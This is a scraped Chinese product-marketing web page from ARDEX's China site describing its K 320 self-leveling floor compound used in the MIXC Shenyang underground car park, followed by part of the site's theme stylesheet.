	<li id="menu-item-3667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3667"><a href="https://www.ardexchina.com/newscategory">新闻资讯</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a target="_blank" rel="nofollow" href="https://www.ardex.com/">亚地斯国际</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
				<div class="headxia">
					<div class="yylan">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.ardexchina.com/en/projects-en/parking-lot-en/1219.html" class="wpml-ls-link" role="menuitem"  aria-label="切换到 English" title="切换到 English" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
</div>
					<a href="mailto:info@ardexchina.com" target="_blank" class="ztyanse" title=""><span>info@ardexchina.com</span><i class="fa fa-envelope"></i></a>
					<a href="tel:400-658-7022" target="_blank" class="ztyanse" title=""><span>400-658-7022</span><i class="fa fa-phone"></i></a>
			 		<a id="sousuoa" href="#sousuobox" role="button" data-toggle="modal"><i class="fa fa-search"></i> </a>
					<div class="modal fade" id="sousuobox" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
						<div class="sousuobig">
							<div class="ssguanbi" data-dismiss="modal" aria-hidden="true">×</div>
							<div class="ssss">
								<h4 class="ssh4">搜索列表</h4>
								<form class="SearchForm clearfix" method="get" action="https://www.ardexchina.com">
									<input name="s"   type="text" class="ssan" onblur="if(this.value=='')this.value='查找产品时注意产品型号中的空格，如：K 320  P 51'" onfocus="if(this.value=='查找产品时注意产品型号中的空格，如：K 320  P 51')this.value=''" value="查找产品时注意产品型号中的空格，如：K 320  P 51">
									<button type="submit" class="sstj"><i class="fa fa-search"></i></button>
								</form>
							</div>
						</div>
					</div>
									</div>
			</div>

		</div>
	</div>
</div>


<style>
.ztyanse{color: #5b86a3 !important }
.bgyanse{background: #5b86a3 !important}
.baisezt{color: #fff;}
.zthover:hover{background:#5b86a3 !important }
.sbjqxg:hover .zthover{background:#5b86a3 !important ;color: #fff}
</style>

<div class="container">
	<div class="mbx clearfix"><ul class="breadcrumbs"><li><a href="https://www.ardexchina.com">首页</a></li><li> <span>&gt;</span> <a href="https://www.ardexchina.com/projects">项目</a> <span>&gt;</span> <a href="https://www.ardexchina.com/projects/parking-lot">停车场</a> <span>&gt;</span> 沈阳万象城地下停车库</li></ul></div>
</div>

<div class="wzymdq bgyanse">
	<h3><a href="https://www.ardexchina.com/projects/parking-lot" rel="category tag">停车场</a></h3>
</div>

<div class="mldhx">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-7 column">

				<div class="mldhxzuo">
					<div class="xmlbtp owl-carousel">
													<div class="item">
								<div class="xmbannr">
									<img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-17.jpg&w=910&h=600&zc=1" alt="">
								</div>
							</div>
													<div class="item">
								<div class="xmbannr">
									<img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/2-13.jpg&w=910&h=600&zc=1" alt="">
								</div>
							</div>
											</div>
				</div>


			</div>
			<div class="col-md-5 column">
				<div class="wzsss">
					<p>沈阳万象城近25万平方米的商业空间，拥有地下两层停车场、地上四层停车楼，可提供近2000个停车位。</p>
					<h1 class="ztyanse">沈阳万象城地下停车库</h1>
					<p><p>亚地斯公司参与了此项工程建设。ARDEX K 320是一种高早强快干型自流平，约3-4小时可后续施工。作为面层，可广泛应用于仓库、车间、商业区域、停车场等。</p>
</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="tpxdms">
	<div class="container">
		<div class="cpzsyou">
			<h4><span></span>沈阳万象城地下停车库</h4>
							
				<p>万象城（MIXC）是世界500强企业华润集团旗下开发的高品质购物中心，是中国购物中心行业的领跑者。</p>

					</div>	
	</div>
</div>






<div class="zifenleicpm">
	<div class="container">
		<div class="cpzsyou">
			<h4><span></span>更多项目</h4>
			<h2><a href="https://www.ardexchina.com/projects/parking-lot" rel="category tag">停车场</a></h2>
		</div>	
	</div>
</div>
<div class="xlzkkk">
	<div class="container">
		<div class="cplbtp owl-carousel">
			
			
					<div class="item">
						<div class="cpxxjs clearfix">
							<a href="https://www.ardexchina.com/projects/parking-lot/981.html" target="_blank" class="clearfix">
								<img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/2-14.jpg&w=330&h=230&zc=1" alt="上海西门子地下停车场"/>
								<h2>上海西门子地下停车场</h2>
								<p>德国西门子股份公司创立于1847年，是全球电子电气工程领域的领先企业。</p>
								<b>查看项目</b>
							</a>
						</div>
				    </div>
			
					<div class="item">
						<div class="cpxxjs clearfix">
							<a href="https://www.ardexchina.com/projects/parking-lot/975.html" target="_blank" class="clearfix">
								<img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/3-6.jpg&w=330&h=230&zc=1" alt="北京保时捷4S店停车场"/>
								<h2>北京保时捷4S店停车场</h2>
								<p></p>
								<b>查看项目</b>
							</a>
						</div>
				    </div>
					</div>
	</div>
</div>


<div class="foottt">
	<div class="container">
		<div class="sjmtzh">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 col-xs-12 column">

					<div class="row clearfix">
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" title="youku"><i class="iconfont icon-youku1"></i><b>youku</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.zhihu.com/org/ya-di-si-jian-cai/activities" target="_blank" title="zhihu"><i class="iconfont icon-zhihu"></i><b>zhihu</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://weibo.com/ardexchina" target="_blank" title="weibo"><i class="fa fa-weibo"></i><b>Weibo</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a class="wxdewm">
									<i class="fa fa-weixin"></i>
									<b>Weixin</b>
									<div class="erweima"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906155687.jpg " alt=""></div>
								</a>
							</div>
						</div>
					</div>

				</div>

				<div class="col-md-3 column">
				</div>
			</div>
		</div>
				<div class="yqljjj">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
											<div class="yqljdtp">
							<a href="https://www.dunlopchina.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/05/2018051707051620.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pandomo.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906165767.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardex.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906171530.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pd.com" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906173349.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://online.ardexchina.com/shop" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906174372.png" alt=""></a>
						</div>
						
					</div>
				</div>
				<div class="col-md-3 column">
				</div>
			</div>
		</div>
		
				<div class="dbqtsxxx">
							<a href="https://www.ardexchina.com/terms-of-use" target="_blank" title=""><span>使用条款</span></a>
							<a href="https://www.ardexchina.com/privacy-policy" target="_blank" title=""><span>隐私</span></a>
							<a href="https://www.ardexchina.com/contact-us" target="_blank" title=""><span>联系我们</span></a>
							<a href="https://www.ardexchina.com/sitemap.html" target="_blank" title=""><span>网站地图</span></a>
				
			
			<p><a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160328182815000000427589-SAIC_SHOW_310000-4028e4cb641aec4601646c63214768d4094&amp;signData=MEYCIQCEQy0dX8All8CmcgRgBs7ZcU/QCqLoUzb7yOhX6T4VKAIhALNZ+RxkSVKhNh7CM4PJuEc49NsRBqCEgd1nBuqDa5oi" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-8580" src="https://www.ardexchina.com/wp-content/uploads/2021/07/lz2.jpg" alt="" width="30" height="36" /></a><a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener"> 沪ICP备16015069号-4 </a>| © ARDEX GROUP 2017-2018</p>
		</div>
		
	</div>
</div>


<div class="youcexuanfu">
	<ul>
	    <li><a href="https://v.qq.com/s/videoplus/604942281" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/0.png" alt=""></a></li>
	    <li><a href="https://v.qq.com/biu/creator/home?vcuid=9000364218" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/5.png" alt=""></a></li>
		<li><a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/1.png" alt=""></a></li>
		
		<li><a href="https://weibo.com/ardexchina" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/3.png" alt=""></a></li>
		<li><a href="javascript:volid(0);"  rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/4.png" alt="">
		<div class="erweima"><img src="/wp-content/uploads/2018/02/2018121906155687.jpg " alt=""></div></a></li>
	</ul>
</div>







<!--wp-compress-html--><!--wp-compress-html no compression-->
<script type="text/javascript">
$(document).ready(function(){
//菜单写死的html
$('#menu-item-1901').html('<div class="chanpinnav"><h3>特色产品</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/A-45-阴影.png&w=140&h=140&zc=1"/><div class="pppyyc"><h4>ARDEX A 45</h4><p>ARDEX A 45是一种用于室内修补的早凝快干、抗垂流的特种功能性砂浆</p><a href="https://www.ardexchina.com/cp/tile-and-stone-installation/828.html" target="_blank">查看产品</a></div></div></div>');
$('#menu-item-1902').html('<div class="chanpinnav"><h3>上海瑞安虹桥天地</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-3.jpg&w=140&h=100&zc=1"/><div class="pppyyc"><h4>虹桥天地位于虹桥核心商务区紧邻交通枢纽的首个地...</h4><a href="https://www.ardexchina.com/projects/residence/1073.html" target="_blank">查看项目</a></div></div></div>');
});
</script>
<!--wp-compress-html no compression--><!--wp-compress-html-->
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3444dd48fc4e8766471bfb6c9a6005f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ardex888'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ardex888';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);


(function(win, doc, src, opt) {      win[opt] = win[opt] || function () {      win[opt].options = arguments[0]};      var script = doc.createElement("script");      script.async = 1;      script.src = src;      doc.body.appendChild(script);    })(window, document, "https://webchat-sh.clink.cn/webchat.js?v="+Date.now(), "clinkWebchatOptions");      clinkWebchatOptions({        accessId: "cf5a5423-1652-4fd3-b683-f682049d930d",        language: "zh_CN"      });</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/plyr.js" id="plyr-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js" id="cbpHorizontalMenu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/sidebar-menu.js" id="sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/js.js" id="dsjs-js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://www.ardexchina.com/wp-content/themes/yds/style.css
body_size: 9358
content:
/*
Theme Name: yds
Theme URI: http://www.2zzt.com
Description: Crazy uncle
Author: Crazy uncle
Author URI: http://www.2zzt.com
Version: 2017.12.27
*/

@charset "UTF-8";

/* ========== 强制使用本地 NewsCycle 字体 ========== */
@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

* {box-sizing:border-box;}
html,
body {
    margin: 0;
    font-family: 'NewsCycle', sans-serif !important;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {display:block;}
audio,canvas,progress,video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden],template {display:none;}
a {background:transparent;color:#444;}
a:active,a:hover {color: #000;outline:0;text-decoration: none!important;}
abbr[title] {border-bottom:1px dotted;}
b,strong {font-weight:bold;}
dfn {font-style:italic;}
h1 {font-size:2em;margin:0.67em 0;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.5em;}
sub {bottom:-0.25em;}
img {border:0;max-width: 100%;height: auto;}
svg:not(:root) {overflow:hidden;}
figure {margin:1em 40px;}
hr {-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre {overflow:auto;}
code,kbd,pre,samp {font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea {color:inherit;font:inherit;margin:0;}
button {overflow:visible;}
button,select {text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled] {cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner {border:0;padding:0;}
input {line-height:normal;}
input[type="checkbox"],input[type="radio"] {box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
textarea:focus,input:focus {box-shadow:none;outline:0}
fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend {border:0;padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse;border-spacing:0;}
td,th {padding:0;}
ul,ol{list-style:none;padding: 0;margin: 0;}


@media (min-width: 1600px){
.container{width:1600px;}

}


@media (min-width: 1200px){

.xwwznryou{padding-right:50px;}
}



/*nav*/
#navbar{margin:20px 0px 0px 0px;}
@media (max-width:768px){
	#navbar{display:none;}
}
.main-nav{margin:0px;padding:0px;text-align:right;}
.main-nav li{margin:18px 10px;display:inline-block;position:relative;}
.main-nav li a{font-size:16px;display:block;color:#231f20;cursor:pointer;}
.main-nav li a i{padding-right:5px;}
.main-nav .menu-item-has-children a:after{content:"\f0d7";font-family:"FontAwesome"!important;font-weight:400;display:inline-block;margin-left:5px;transition:transform ease .3s;}
.main-nav .menu-item-has-children:hover>a:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);}
.main-nav li a:hover{color:#5c91d1;text-decoration:none;}
.main-nav .menu-item-has-children .sub-menu a:after{content:"";}
.main-nav .cbp-hropen:before{content:'';display:block;position:absolute;bottom:-50px;left:50%;margin-left:-11px;width:22px;-webkit-transform:translateX(calc(50% - 7px));transform:translateX(calc(50% - 7px));z-index:1001;height:11px;border-style:solid;border-width:0 11px 11px 11px;border-color:transparent transparent #a7b1b8 transparent;}
.cbp-hrmenu .sub-menu{display:none;position:fixed;background:rgba(255,255,255,0.95);width:100%;left:0;top:110px;z-index:999;padding:30px 25%;border-top:solid #a7b1b8 3px;min-height:350px;-webkit-box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);height:auto;}
.cbp-hropen .sub-menu{display:block;}
.main-nav .sub-menu{text-align:left;}
.main-nav .sub-menu li{width:100%;float:left;margin:0px;padding:8px;border-left:2px solid #5b86a3;text-indent:6px;}
.main-nav .sub-menu li a{font-size:14px;}
.main-nav .sub-menu li.dabiaoti{margin-bottom:20px;border-left:none;text-indent:0px;padding:0px;}
.main-nav .sub-menu li.dabiaoti a{font-size:24px;font-weight:bold;}
.main-nav .sub-menu li.dabiaoti a:hover{color:#000;}
.main-nav .sub-menu li.dhycfytp{position:absolute;left:50%;top:23%;width:380px;margin-left:190px;border:none;}
.chanpinnav{}
.chanpinnav h3{font-size:24px;font-weight:bold;margin-bottom:14px;margin-top:0px;}
.chanpinnav .cpppp{}
.chanpinnav .cpppp img{width:140px;float:left;}
.chanpinnav .pppyyc{padding-left:150px;text-indent:0px;}
.chanpinnav .pppyyc h4{font-size:16px;font-weight:bold;}
.chanpinnav .pppyyc p{}
.chanpinnav .pppyyc a{background:#5b86a3;padding:4px;text-align:center;color:#fff;}
.main-nav .sub-menu li.xmycfytp{position:absolute;left:50%;top:23%;width:300px;margin-left:150px;}
.head{}
.logo{margin:20px 0px 0px 0px;}
.logo a{}
.logo a img{margin-bottom:40px;}
.logo span{font-size:18px;margin-left:18px;}
.headxia{float:right;}
.headxia a{color:#5b86a3;font-size:16px;}
.headxia a i{color:#585757;font-size:18px;margin:0px 5px;}

/*clzk*/
.mobnavico{cursor:pointer;font-size:24px;color:#000;opacity:0;}
@media (max-width:980px){
	.mobnavico{opacity:1;}
}

/*cldh*/
.sjdcbl{padding:20px;width:100%;z-index:999;background:#000;min-height:800px;text-align:left;}
.sjdcbl h3{margin-bottom:20px;border-bottom:2px solid #2f2f2f;padding-bottom:20px;font-size:30px;color:#dadada;}
.sjdcbl .sjdhcgb{float:right;margin-right:5px;cursor:pointer;}
.menu-zk{}
.menu-zk li{line-height:46px;position:relative;}
.menu-zk li a{font-size:16px;display:block;border-bottom:1px solid #101010;color:#f3f3f3;}
.menu-zk li a i{color:#fff;margin-left:0px;}
.menu-zk .sub-menu{display:none}
.menu-zk .sub-menu li{}
.menu-zk .sub-menu li a{font-size:14px;color:#bdbdbd;}
.menu-zk .menu-item-has-children:before{content:"\f0d7";font-family:"FontAwesome";position:absolute;right:20px;top:0px;color:#969494;}
.menu-zk .active:before{content:"\f0d8";font-family:"FontAwesome";position:absolute;right:20px;top:0px;}

/*banbox*/
.banbox{width:100%;position:relative;}
.banbox .owl-nav{position:absolute;top:45%;width:100%;}
.banbox .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.banbox .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.banbox .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.banbox .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.banbox .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.banbox .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.banbox .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.banbox .owl-nav{top:25%;}
.banbox .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.banbox .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.banner{margin-bottom:5px;}
.banms{margin-top:30px;}
.banms h1,
.banms h2,
.banms h3,
.banms h4,
.banms h5,
.banms h6{margin:15px 0px 20px 0px;}
.tbfyjan{background:#5b86a3;color:#fff;font-size:14px;width:110px;height:36px;line-height:36px;display:block;text-align:center;margin:20px auto 0px auto;}
.tbfyjan:hover{color:#fff}
.puritutu{border-top:3px solid #e4e4e4;padding-top:20px;}
.cpzszuo{}
.cpzszuo h4{font-size:16px;font-weight:bold;margin-bottom:20px;}
.cpzszuo h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou{margin-bottom:10px;text-align:center}
.cpzsyou h4{font-size:16px;font-weight:bold;}
.cpzsyou h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou h4 b{margin-left:10px;}
.cpzslb{}
.cpzsyou p {
    font-size: 20px;
    line-height: 40px;
}
.pc1qh{}
.pc1qh .item{width:99%;}
.cplist{border:1px solid #efefef;padding:20px;overflow:hidden;}
.cplist a{display:block;width:100%;height:100%;}
.cplist a img{}
.cplist a h2{font-size:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a p{margin-bottom:30px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-10px;}
.cplist a b:hover{background:#2f5873;}
.pc1qh .owl-nav{position:absolute;top:45%;width:100%;}
.pc1qh .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.pc1qh .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.pc1qh .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.pc1qh .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.pc1qh .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.pc1qh .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.pc1qh .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.pc1qh .owl-nav{top:30%;}
.cpdaohang{margin-left:24px;}
.cpdaohang ul{}
.cpdaohang ul li{position:relative;line-height:30px;padding-left:120px;text-align:left;}
.cpdaohang ul li a{padding-left:10px;}
.cpdaohang ul li a:hover{font-weight:bold;}
.cpdaohang #cpdaohang0:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang1:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.cpdaohang #cpdaohang2:before{content:"";width:2px;height:30px;background:#000;position:absolute;}
.cpdaohang #cpdaohang3:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang4:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang5:before{content:"";width:2px;height:30px;background:#ff6900;position:absolute;}
.cpdaohang #cpdaohang6:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
.cpdaohang #cpdaohang7:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang8:before{content:"";width:2px;height:30px;background:#a2aaad;position:absolute;}
.cpdaohang #cpdaohang9:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
.cpdaohang #cpdaohang10:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.overview{width:190px;margin:0 auto;margin-top:10px;}
.overview a{}
.overview a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;display:block;padding:6px 10px;text-align:center;margin-left:20px;}
.overview a b:hover{background:#2f5873;}
.fwcnnn{border-top:3px solid #5b86a3;margin-top:40px;}
.fwcnbt{}
.fwcnbt h4{background:#5b86a3;width:260px;padding:14px 0px;font-size:18px;color:#fff;text-align:center;margin:24px 0px;font-weight:bold;}
.fwzcxnr{margin-bottom:30px;}
.fwzcxnr h5{font-size:16px;font-weight:bold;margin-bottom:20px;}
.fwzcxnr p{line-height:24px;}
.sizhangtu{border-top:3px solid #5b86a3;margin-top:40px;}
.lztplb{margin-bottom:10px;}
.lztplb a{}
.lztplb a img{position:relative;}
.lztplb a b{position:absolute;top:60px;left:15px;background:#fff;font-size:18px;width:360px;height:50px;line-height:50px;text-align:center;}
.lztplb a:hover b{background:#5b86a3;color:#fff;}
.ardexxm{border-top:3px solid #e4e4e4;margin-top:40px;padding-top:40px;}
.ardexygdcg{margin-bottom:30px;}
.ardexygdcg h5{font-size:18px;font-weight:bold;margin:30px 0px 10px 30px;}
.ardexygdcg p{margin-left:30px;line-height:24px;}
.ardexygdcg a{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;padding:6px 10px;margin-left:30px;display:inline-block;margin-top:20px;}
.ardexygdcg a:hover{background:#2f5873;}
.gyardex{margin:40px 0px;background:#f3f3f3;padding:20px 0px;}
.gyxszt{}
.aedexnew{margin-top:40px;background:#f3f3f3;padding:20px 0px;}
.ardexxinwen{}
.xwzsss{border:2px solid #efefef;padding:10px;}
.xwzsss:hover{border:2px solid #797979;}
.xwzsss a{}
.xwzsss a img{}
.xwzsss h2{font-size:20px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.xwzsss h2 a{}
.xwzsss p{line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.foottt{border-top:3px solid #b7b7b7;background:#f3f3f3;padding-top:40px;}
.sjmtzh{margin-bottom:30px;}
.dibulhh{text-align:center;}
.dibulhh a{font-size:18px;cursor:pointer;}
.dibulhh a i{margin-right:10px;font-size:18px;}
.dibulhh a b{font-weight:inherit;text-transform:uppercase;}
.dibulhh a b:hover{text-decoration:underline;}
.yqljjj{}
.dbqtsxxx{text-align:right;margin:20px 0px;}
.dbqtsxxx a{}
.dbqtsxxx a span{margin-right:16px;}
.dbqtsxxx p{border-left: 1px solid #969696;
    font-weight: normal;
    padding-left: 10px;
    float: right;}
.dbqtsxxx a span:hover{text-decoration:underline;}
.yqljdtp{}
.yqljdtp a{}
.yqljdtp a img{filter:grayscale(100%);mix-blend-mode:multiply;margin-bottom:20px;width:20%;float:left;}
.yqljdtp a img:hover{filter:grayscale(0);}
.mbx{}
.breadcrumbs{font-size:12px;color:#a2a2a2;position:relative;}
.breadcrumbs li{float:left;}
.breadcrumbs li a{}
.breadcrumbs li span{margin:0px 4px;}
.dqwzdh{height:45px;width:210px;background:#5b86a3;text-align:right;line-height:45px;padding-right:12px;font-size:14px;margin:20px 0px;color:#fff;}
.mldhx{margin-bottom:20px;}
.mldhxzuo{}
.mldhxzuo img{margin:0px auto;display:block;}
.mldhxyou{margin-top:60px;padding-top: 40px;}
.mldhxyou h1{text-align:center;font-size:46px;font-weight:bold;color:#5b86a3;margin:20px 0px;}
.mldhxyou p{text-align:center;font-size:18px;line-height:30px;margin:0px;}
